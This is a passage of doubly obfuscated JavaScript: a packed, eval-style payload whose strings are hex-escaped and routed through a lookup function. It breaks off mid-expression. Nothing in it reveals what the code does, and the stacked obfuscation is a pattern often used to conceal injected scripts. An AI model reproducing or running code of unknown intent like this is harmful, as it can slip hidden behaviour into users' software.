'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x62\x65\x63')+'\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x62\x65')+_0x5ea9f6('\x30\x78\x64\x34\x66')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x39\x31')+'\x27\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x34\x61\x33')+_0x5ea9f6('\x30\x78\x66\x63\x36')+_0x5ea9f6('\x30\x78\x31\x33\x36\x39')+_0x5ea9f6('\x30\x78\x36\x32\x38')+_0x5ea9f6('\x30\x78\x66\x30\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x62\x62')+_0x5ea9f6('\x30\x78\x63\x64\x31')+_0x5ea9f6('\x30\x78\x39\x38\x33')+_0x5ea9f6('\x30\x78\x63\x34\x65')+_0x5ea9f6('\x30\x78\x37\x37\x37')+_0x5ea9f6('\x30\x78\x66\x33\x63')+_0x5ea9f6('\x30\x78\x64\x62\x39')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x33\x33\x30')+_0x5ea9f6('\x30\x78\x61\x66\x35')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x38\x62')+_0x5ea9f6('\x30\x78\x31\x32\x39\x38')+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x64\x35\x34')+_0x5ea9f6('\x30\x78\x66\x62\x65')+_0x5ea9f6('\x30\x78\x31\x31\x39\x65')+_0x5ea9f6('\x30\x78\x34\x65\x37')+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+'\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+'\x79\x5c\x27\x5d\x28\x50\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x32\x39\x39')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x36\x63')+_0x5ea9f6('\x30\x78\x39\x62\x30')+_0x5ea9f6('\x30\x78\x32\x37\x65')+_0x5ea9f6('\x30\x78\x33\x66\x34')+_0x5ea9f6('\x30\x78\x38\x32\x61')+'\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x64')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x31\x38')+'\x29\x7d\x4a\x28\x32\x56\x5b\x50\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+'\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x32\x36')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x64\x62\x63')+_0x5ea9f6('\x30\x78\x33\x66\x33')+_0x5ea9f6('\x30\x78\x62\x65\x37')+_0x5ea9f6('\x30\x78\x66\x32\x63')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x38\x32')+_0x5ea9f6('\x30\x78\x37\x63\x36')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x64\x35\x66')+_0x5ea9f6('\x30\x78\x33\x66\x33')+_0x5ea9f6('\x30\x78\x31\x33\x33\x62')+_0x5ea9f6('\x30\x78\x38\x34\x63')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x63\x63\x66')+_0x5ea9f6('\x30\x78\x63\x33\x33')+_0x5ea9f6('\x30\x78\x31\x32\x35\x63')+_0x5ea9f6('\x30\x78\x33\x66\x66'))+('\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x36\x36')+_0x5ea9f6('\x30\x78\x37\x62\x31')+_0x5ea9f6('\x30\x78\x62\x37\x32')+_0x5ea9f6('\x30\x78\x31\x30\x37\x36')+_0x5ea9f6('\x30\x78\x62\x63\x36')+_0x5ea9f6('\x30\x78\x34\x65\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x32\x39\x38')+_0x5ea9f6('\x30\x78\x35\x34\x30')+_0x5ea9f6('\x30\x78\x63\x66\x32')+_0x5ea9f6('\x30\x78\x38\x34\x31')+_0x5ea9f6('\x30\x78\x38\x62\x31')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x35\x30\x62')+_0x5ea9f6('\x30\x78\x38\x38\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x63\x62')+_0x5ea9f6('\x30\x78\x62\x38\x35')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x63\x61')+'\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x7a\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x65\x61')+_0x5ea9f6('\x30\x78\x62\x37\x65')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x64\x64')+_0x5ea9f6('\x30\x78\x37\x33\x31')+_0x5ea9f6('\x30\x78\x31\x31\x35\x37')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x63\x32\x38')+_0x5ea9f6('\x30\x78\x62\x38\x64')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x64\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x65\x66')+_0x5ea9f6('\x30\x78\x62\x31\x30')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x35\x62\x62')+_0x5ea9f6('\x30\x78\x61\x30\x30')+_0x5ea9f6('\x30\x78\x32\x62\x63')+_0x5ea9f6('\x30\x78\x35\x36\x33')+_0x5ea9f6('\x30\x78\x37\x35\x31')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x36\x65\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x31\x34')+'\x2c\x5c\x27\x5c\x27\x29\x3b\x32\x75\x5b'+_0x5ea9f6('\x30\x78\x33\x66\x33')+_0x5ea9f6('\x30\x78\x31\x31\x36\x65')+_0x5ea9f6('\x30\x78\x65\x33\x33')+'\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x39\x39')+'\x6d\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4d'+_0x5ea9f6('\x30\x78\x35\x37\x62')+_0x5ea9f6('\x30\x78\x31\x66\x31')+_0x5ea9f6('\x30\x78\x31\x31\x66\x64')+_0x5ea9f6('\x30\x78\x31\x30\x62\x39')+'\x2b\x36\x7a\x2b\x50\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x30')+'\x5c\x5c\x33\x5c\x27\x29\x29\x7d\x58\x7b'+_0x5ea9f6('\x30\x78\x33\x63\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x35\x62')+_0x5ea9f6('\x30\x78\x35\x30\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x69\x5c\x5c\x61\x5c\x27\x29\x5d'+'\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x32\x30')+_0x5ea9f6('\x30\x78\x33\x66\x34')+_0x5ea9f6('\x30\x78\x38\x32\x63')+'\x5c\x5c\x6e\x5c\x27\x29\x2b\x50\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x37\x38\x65')+_0x5ea9f6('\x30\x78\x61\x34\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c\x64\x5c'+_0x5ea9f6('\x30\x78\x62\x30\x64')+_0x5ea9f6('\x30\x78\x62\x34\x63')+_0x5ea9f6('\x30\x78\x64\x65\x36')+_0x5ea9f6('\x30\x78\x33\x39\x62')+_0x5ea9f6('\x30\x78\x31\x64\x30')+_0x5ea9f6('\x30\x78\x61\x39\x62')+_0x5ea9f6('\x30\x78\x31\x61\x61')+_0x5ea9f6('\x30\x78\x62\x37\x31')+_0x5ea9f6('\x30\x78\x66\x66\x30')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x62\x5c\x5c\x6d\x5c\x27\x29\x29\x5b\x32'+_0x5ea9f6('\x30\x78\x31\x61\x61')+_0x5ea9f6('\x30\x78\x34\x33\x64')+'\x27\x29\x5d\x28\x32\x68\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x74\x5c\x5c\x76\x5c\x27\x29\x2b\x32\x68'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x39\x30')+_0x5ea9f6('\x30\x78\x34\x34\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x62\x61')+_0x5ea9f6('\x30\x78\x39\x61\x62'))+('\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c'+_0x5ea9f6('\x30\x78\x66\x37\x64')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x31\x30\x33')+'\x32\x68\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x64\x39')+_0x5ea9f6('\x30\x78\x38\x34\x61')+_0x5ea9f6('\x30\x78\x31\x30\x61\x34')+_0x5ea9f6('\x30\x78\x61\x37\x38')+_0x5ea9f6('\x30\x78\x31\x32\x31\x32')+_0x5ea9f6('\x30\x78\x34\x30\x62')+_0x5ea9f6('\x30\x78\x31\x32\x61\x30')+_0x5ea9f6('\x30\x78\x39\x39\x30')+_0x5ea9f6('\x30\x78\x64\x32\x31')+'\x65\x72\x7c\x7c\x65\x7a\x7c\x65\x79\x7c'+'\x65\x78\x7c\x65\x77\x7c\x65\x76\x7c\x65'+'\x75\x7c\x65\x74\x7c\x65\x73\x7c\x65\x71'+'\x7c\x65\x69\x7c\x65\x70\x7c\x7c\x65\x6f'+_0x5ea9f6('\x30\x78\x37\x31\x64')+_0x5ea9f6('\x30\x78\x37\x36\x65')+'\x64\x57\x7c\x64\x44\x7c\x64\x56\x7c\x64'+_0x5ea9f6('\x30\x78\x31\x30\x64\x30')+_0x5ea9f6('\x30\x78\x32\x65\x32')+'\x64\x75\x7c\x64\x73\x7c\x64\x6b\x7c\x61'+_0x5ea9f6('\x30\x78\x31\x30\x33\x63')+_0x5ea9f6('\x30\x78\x32\x36\x32')+_0x5ea9f6('\x30\x78\x61\x63\x31')+'\x43\x7c\x64\x4e\x7c\x64\x55\x7c\x64\x54'+_0x5ea9f6('\x30\x78\x35\x37\x38')+_0x5ea9f6('\x30\x78\x35\x31\x65')+_0x5ea9f6('\x30\x78\x33\x33\x37')+'\x7c\x64\x4a\x7c\x64\x49\x7c\x64\x48\x7c'+_0x5ea9f6('\x30\x78\x34\x63\x63')+_0x5ea9f6('\x30\x78\x31\x31\x66\x39')+'\x7c\x66\x78\x7c\x66\x77\x7c\x66\x76\x7c'+'\x66\x75\x7c\x66\x74\x7c\x66\x73\x7c\x66'+_0x5ea9f6('\x30\x78\x62\x34\x61')+'\x7c\x66\x6e\x7c\x66\x6d\x7c\x66\x6c\x7c'+_0x5ea9f6('\x30\x78\x31\x30\x65\x38')+'\x72\x7c\x66\x41\x7c\x66\x4c\x7c\x66\x54'+_0x5ea9f6('\x30\x78\x38\x63\x36')+_0x5ea9f6('\x30\x78\x32\x34\x30')+'\x4d\x7c\x66\x4b\x7c\x66\x43\x7c\x66\x4a'+_0x5ea9f6('\x30\x78\x31\x31\x32\x65')+_0x5ea9f6('\x30\x78\x34\x65\x61')+'\x42\x7c\x66\x67\x7c\x65\x57\x7c\x66\x66'+_0x5ea9f6('\x30\x78\x31\x31\x35\x66')+_0x5ea9f6('\x30\x78\x64\x37\x36')+_0x5ea9f6('\x30\x78\x64\x37\x31')+_0x5ea9f6('\x30\x78\x62\x66\x30')+_0x5ea9f6('\x30\x78\x36\x31\x39')+_0x5ea9f6('\x30\x78\x31\x61\x30')+_0x5ea9f6('\x30\x78\x38\x39\x62')+_0x5ea9f6('\x30\x78\x34\x32\x33')+_0x5ea9f6('\x30\x78\x62\x35\x37')+_0x5ea9f6('\x30\x78\x38\x64\x61')+_0x5ea9f6('\x30\x78\x61\x37\x63')+_0x5ea9f6('\x30\x78\x36\x31\x31')+_0x5ea9f6('\x30\x78\x38\x65\x63')+_0x5ea9f6('\x30\x78\x63\x64\x64')+_0x5ea9f6('\x30\x78\x31\x30\x37\x61')+'\x7c\x62\x6a\x7c\x62\x71\x7c\x62\x70\x7c'+_0x5ea9f6('\x30\x78\x31\x31\x35\x38')+'\x6c\x7c\x62\x6b\x7c\x62\x42\x7c\x62\x73'+'\x7c\x62\x43\x7c\x62\x4e\x7c\x62\x56\x7c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x32')+_0x5ea9f6('\x30\x78\x34\x38\x30')+'\x7c\x62\x4d\x7c\x62\x45\x7c\x62\x4c\x7c'+_0x5ea9f6('\x30\x78\x64\x37\x66')+'\x48\x7c\x62\x47\x7c\x62\x46\x7c\x62\x68'+_0x5ea9f6('\x30\x78\x61\x34\x61')+'\x61\x55\x7c\x61\x54\x7c\x61\x53\x7c\x61'+_0x5ea9f6('\x30\x78\x39\x30\x30')+_0x5ea9f6('\x30\x78\x66\x32\x39')+_0x5ea9f6('\x30\x78\x31\x30\x32\x61')+_0x5ea9f6('\x30\x78\x39\x62\x35')+_0x5ea9f6('\x30\x78\x64\x64\x61')+_0x5ea9f6('\x30\x78\x34\x63\x33')+_0x5ea9f6('\x30\x78\x31\x32\x34\x66')+_0x5ea9f6('\x30\x78\x35\x33\x62')+_0x5ea9f6('\x30\x78\x31\x32\x37\x32')+_0x5ea9f6('\x30\x78\x64\x66\x62')+'\x7c\x63\x44\x7c\x64\x68\x7c\x63\x55\x7c'+_0x5ea9f6('\x30\x78\x61\x66\x64')+_0x5ea9f6('\x30\x78\x31\x38\x66')+_0x5ea9f6('\x30\x78\x39\x64\x34')+'\x63\x4a\x7c\x63\x49\x7c\x63\x48\x7c\x63'+'\x47\x7c\x63\x46\x7c\x63\x57\x7c\x63\x4e'+_0x5ea9f6('\x30\x78\x38\x66\x66')+_0x5ea9f6('\x30\x78\x61\x66\x62')+_0x5ea9f6('\x30\x78\x32\x31\x37')+_0x5ea9f6('\x30\x78\x31\x32\x64\x30')+_0x5ea9f6('\x30\x78\x65\x61\x32')+_0x5ea9f6('\x30\x78\x34\x64\x65')+_0x5ea9f6('\x30\x78\x31\x33\x35\x36')+_0x5ea9f6('\x30\x78\x37\x37\x36')+'\x63\x7c\x63\x62\x7c\x63\x61\x7c\x63\x39'+_0x5ea9f6('\x30\x78\x63\x61\x36')+_0x5ea9f6('\x30\x78\x32\x32\x64')+'\x32\x7c\x63\x31\x7c\x63\x30\x7c\x63\x67')+(_0x5ea9f6('\x30\x78\x31\x32\x64\x62')+_0x5ea9f6('\x30\x78\x64\x34\x34')+'\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75'+_0x5ea9f6('\x30\x78\x36\x37\x61')+_0x5ea9f6('\x30\x78\x31\x33\x34\x32')+_0x5ea9f6('\x30\x78\x37\x36\x34')+'\x7c\x66\x55\x7c\x65\x43\x7c\x66\x57\x7c'+'\x68\x43\x7c\x6b\x53\x7c\x6a\x78\x7c\x6a'+'\x76\x7c\x6a\x75\x7c\x6a\x74\x7c\x6a\x73'+'\x7c\x6a\x72\x7c\x6a\x70\x7c\x6a\x68\x7c'+'\x6a\x6f\x7c\x6a\x6e\x7c\x6a\x6d\x7c\x6a'+'\x6c\x7c\x6a\x6b\x7c\x6a\x6a\x7c\x61\x46'+_0x5ea9f6('\x30\x78\x31\x30\x62\x30')+'\x6a\x7a\x7c\x6a\x4b\x7c\x6a\x53\x7c\x6a'+_0x5ea9f6('\x30\x78\x39\x35\x61')+_0x5ea9f6('\x30\x78\x31\x66\x38')+_0x5ea9f6('\x30\x78\x63\x31\x32')+_0x5ea9f6('\x30\x78\x34\x39\x61')+_0x5ea9f6('\x30\x78\x31\x65\x36')+_0x5ea9f6('\x30\x78\x35\x66\x32')+_0x5ea9f6('\x30\x78\x38\x63\x32')+_0x5ea9f6('\x30\x78\x65\x61\x33')+_0x5ea9f6('\x30\x78\x38\x65\x37')+_0x5ea9f6('\x30\x78\x63\x34\x36')+_0x5ea9f6('\x30\x78\x33\x32\x32')+_0x5ea9f6('\x30\x78\x33\x39\x32')+_0x5ea9f6('\x30\x78\x34\x61\x65')+_0x5ea9f6('\x30\x78\x35\x38\x64')+_0x5ea9f6('\x30\x78\x62\x39\x62')+_0x5ea9f6('\x30\x78\x62\x30\x66')+_0x5ea9f6('\x30\x78\x35\x30\x32')+_0x5ea9f6('\x30\x78\x65\x62\x35')+_0x5ea9f6('\x30\x78\x31\x37\x39')+_0x5ea9f6('\x30\x78\x36\x32\x31')+'\x6b\x4e\x7c\x6b\x4d\x7c\x6b\x4b\x7c\x6b'+_0x5ea9f6('\x30\x78\x32\x36\x66')+'\x7c\x6b\x47\x7c\x6b\x46\x7c\x6b\x45\x7c'+_0x5ea9f6('\x30\x78\x31\x32\x33\x61')+_0x5ea9f6('\x30\x78\x66\x63\x30')+_0x5ea9f6('\x30\x78\x32\x38\x38')+_0x5ea9f6('\x30\x78\x65\x34\x62')+_0x5ea9f6('\x30\x78\x38\x31\x38')+_0x5ea9f6('\x30\x78\x32\x61\x36')+_0x5ea9f6('\x30\x78\x37\x34\x30')+_0x5ea9f6('\x30\x78\x38\x36\x35')+'\x7c\x6b\x62\x7c\x6b\x61\x7c\x6b\x39\x7c'+_0x5ea9f6('\x30\x78\x62\x34\x33')+_0x5ea9f6('\x30\x78\x32\x30\x32')+'\x7c\x6b\x31\x7c\x6b\x30\x7c\x6a\x5a\x7c'+_0x5ea9f6('\x30\x78\x38\x35\x30')+_0x5ea9f6('\x30\x78\x65\x32\x61')+_0x5ea9f6('\x30\x78\x37\x64\x30')+_0x5ea9f6('\x30\x78\x31\x32\x39\x37')+_0x5ea9f6('\x30\x78\x31\x33\x38\x35')+_0x5ea9f6('\x30\x78\x35\x37\x32')+_0x5ea9f6('\x30\x78\x31\x31\x63\x34')+_0x5ea9f6('\x30\x78\x36\x37\x66')+_0x5ea9f6('\x30\x78\x31\x32\x36\x65')+_0x5ea9f6('\x30\x78\x32\x33\x35')+_0x5ea9f6('\x30\x78\x31\x30\x38\x37')+_0x5ea9f6('\x30\x78\x61\x61\x36')+_0x5ea9f6('\x30\x78\x31\x32\x39\x36')+_0x5ea9f6('\x30\x78\x37\x61\x36')+_0x5ea9f6('\x30\x78\x64\x31\x37')+'\x68\x62\x7c\x68\x61\x7c\x68\x39\x7c\x68'+_0x5ea9f6('\x30\x78\x64\x36\x64')+_0x5ea9f6('\x30\x78\x35\x65\x33')+_0x5ea9f6('\x30\x78\x39\x66\x62')+_0x5ea9f6('\x30\x78\x31\x33\x39\x30')+'\x7c\x67\x67\x7c\x67\x7a\x7c\x67\x64\x7c'+_0x5ea9f6('\x30\x78\x38\x36\x37')+_0x5ea9f6('\x30\x78\x34\x35\x30')+_0x5ea9f6('\x30\x78\x31\x62\x61')+_0x5ea9f6('\x30\x78\x64\x38\x64')+_0x5ea9f6('\x30\x78\x34\x39\x34')+_0x5ea9f6('\x30\x78\x32\x35\x65')+_0x5ea9f6('\x30\x78\x61\x38\x38')+_0x5ea9f6('\x30\x78\x34\x31\x35')+_0x5ea9f6('\x30\x78\x66\x64\x36')+_0x5ea9f6('\x30\x78\x39\x64\x62')+_0x5ea9f6('\x30\x78\x37\x34\x61')+_0x5ea9f6('\x30\x78\x36\x39\x38')+_0x5ea9f6('\x30\x78\x61\x32\x34')+_0x5ea9f6('\x30\x78\x36\x30\x30')+_0x5ea9f6('\x30\x78\x65\x32\x36')+_0x5ea9f6('\x30\x78\x65\x63\x30')+_0x5ea9f6('\x30\x78\x37\x63\x31')+_0x5ea9f6('\x30\x78\x37\x32\x39')+_0x5ea9f6('\x30\x78\x31\x30\x39\x35')+_0x5ea9f6('\x30\x78\x62\x33\x36')+'\x7c\x69\x74\x7c\x69\x73\x7c\x69\x72\x7c'+_0x5ea9f6('\x30\x78\x37\x33\x35')+'\x6d\x7c\x69\x6c\x7c\x69\x6b\x7c\x69\x6a'+_0x5ea9f6('\x30\x78\x31\x35\x37')+_0x5ea9f6('\x30\x78\x32\x39\x36')+_0x5ea9f6('\x30\x78\x33\x61\x62')+_0x5ea9f6('\x30\x78\x37\x39\x62')+'\x68\x68\x7c\x68\x6f\x7c\x68\x6e\x7c\x68'+_0x5ea9f6('\x30\x78\x31\x31\x32\x30')+'\x7c\x68\x69\x7c\x68\x79\x7c\x68\x71\x7c')+(_0x5ea9f6('\x30\x78\x31\x31\x39\x37')+_0x5ea9f6('\x30\x78\x64\x62\x37')+_0x5ea9f6('\x30\x78\x31\x32\x65\x61')+_0x5ea9f6('\x30\x78\x34\x66\x37')+_0x5ea9f6('\x30\x78\x31\x31\x63\x33')+_0x5ea9f6('\x30\x78\x31\x32\x66\x65')+'\x2e\x62\x58\x28\x27\x7c\x27\x29\x29\x29'),0x3e,0x524,(_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x39\x64\x32')+'\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69'+_0x5ea9f6('\x30\x78\x65\x38\x66')+'\x74\x72\x69\x6e\x67\x7c\x6e\x65\x77\x7c'+_0x5ea9f6('\x30\x78\x37\x34\x31')+_0x5ea9f6('\x30\x78\x64\x35\x33')+_0x5ea9f6('\x30\x78\x64\x36\x36')+_0x5ea9f6('\x30\x78\x31\x64\x35')+_0x5ea9f6('\x30\x78\x66\x66\x34')+_0x5ea9f6('\x30\x78\x31\x61\x39')+_0x5ea9f6('\x30\x78\x31\x39\x33')+_0x5ea9f6('\x30\x78\x61\x33\x66')+_0x5ea9f6('\x30\x78\x63\x32\x66')+_0x5ea9f6('\x30\x78\x62\x35\x38')+_0x5ea9f6('\x30\x78\x32\x38\x66')+'\x5f\x30\x78\x34\x36\x32\x38\x65\x64\x7c'+_0x5ea9f6('\x30\x78\x65\x30\x36')+_0x5ea9f6('\x30\x78\x62\x31\x36')+_0x5ea9f6('\x30\x78\x34\x62\x38')+_0x5ea9f6('\x30\x78\x31\x31\x39\x36')+_0x5ea9f6('\x30\x78\x33\x31\x36')+_0x5ea9f6('\x30\x78\x65\x63\x39')+_0x5ea9f6('\x30\x78\x31\x31\x31\x32')+_0x5ea9f6('\x30\x78\x34\x36\x39')+_0x5ea9f6('\x30\x78\x33\x33\x65')+_0x5ea9f6('\x30\x78\x34\x37\x64')+_0x5ea9f6('\x30\x78\x35\x31\x36')+_0x5ea9f6('\x30\x78\x62\x36\x39')+_0x5ea9f6('\x30\x78\x31\x31\x61\x36')+_0x5ea9f6('\x30\x78\x31\x31\x34\x62')+_0x5ea9f6('\x30\x78\x66\x34\x30')+'\x61\x34\x35\x63\x61\x7c\x5f\x30\x78\x33'+_0x5ea9f6('\x30\x78\x36\x65\x31')+_0x5ea9f6('\x30\x78\x37\x30\x35')+_0x5ea9f6('\x30\x78\x31\x30\x30\x66')+(_0x5ea9f6('\x30\x78\x64\x30\x37')+_0x5ea9f6('\x30\x78\x64\x31\x32')+_0x5ea9f6('\x30\x78\x32\x65\x63')+'\x33\x31\x36\x33\x7c\x5f\x30\x78\x32\x37'+'\x31\x31\x32\x34\x7c\x5f\x30\x78\x31\x35'+_0x5ea9f6('\x30\x78\x31\x32\x64\x65')+_0x5ea9f6('\x30\x78\x31\x33\x31\x33')+'\x64\x64\x65\x35\x7c\x5f\x30\x78\x35\x33'+'\x33\x34\x30\x36\x7c\x5f\x30\x78\x35\x38'+_0x5ea9f6('\x30\x78\x33\x65\x36')+_0x5ea9f6('\x30\x78\x37\x66\x30')+_0x5ea9f6('\x30\x78\x39\x64\x66')+_0x5ea9f6('\x30\x78\x63\x33\x37')+_0x5ea9f6('\x30\x78\x35\x33\x36')+_0x5ea9f6('\x30\x78\x36\x62\x62')+_0x5ea9f6('\x30\x78\x61\x38\x66')+_0x5ea9f6('\x30\x78\x35\x36\x64')+_0x5ea9f6('\x30\x78\x38\x61\x66')+_0x5ea9f6('\x30\x78\x39\x37\x34')+'\x36\x36\x62\x7c\x5f\x30\x78\x32\x66\x62'+_0x5ea9f6('\x30\x78\x61\x62\x66')+'\x66\x66\x66\x7c\x6a\x51\x75\x65\x72\x79'+_0x5ea9f6('\x30\x78\x33\x31\x38')+'\x35\x66\x34\x62\x7c\x30\x78\x31\x65\x7c'+_0x